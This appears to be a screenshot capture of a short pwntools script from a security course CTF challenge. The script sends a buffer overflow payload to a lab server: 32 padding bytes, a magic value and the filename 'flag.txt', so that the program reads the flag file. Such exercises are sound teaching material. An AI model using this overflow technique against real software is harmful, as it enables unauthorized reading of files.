 Open
exploit-example.py
~/Desktop/shared/Semana5-Desafio2
Save
main.c
exploit-example.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
10
11 r.recvuntil(b":")
12 r.sendline(b"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx\x24\x23\xfc\xfeflag.txt")
13 r.interactive()